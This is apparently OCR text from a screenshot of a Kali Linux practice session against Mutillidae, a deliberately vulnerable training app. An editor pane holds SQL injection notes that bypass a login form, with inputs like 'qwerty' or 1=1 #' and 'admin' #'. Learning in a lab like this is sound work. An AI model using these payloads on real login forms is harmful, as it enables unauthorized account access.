 1 2 3 4
192.168.126.128/mutillida
192.168.126.128/mutillidae/index.php?page=login.php
Kali Linux Kali Tools Kali Docs Kali Forums TryHackMe | Dashboard TryHackMe | Dashboard Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Cryillic TryHackMe : Pickle Ric...
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
Login
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 SELECT * FROM accounts WHERE username='teguh' AND password='123456' and 1=1 #'
2
3 123456' and 1=1#
4
5 SELECT * FROM accounts WHERE username='admin' AND password='qwerty' or 1=1 #'
6 SELECT * FROM accounts WHERE username='admin' AND password='qwerty' or 1=1 #'
7 password qwerty' or 1=1 #
8
9 SELECT * FROM accounts WHERE username='admin''
10 admin' #
Please sign-in
Name
Password
Login
ont have an account? Please register here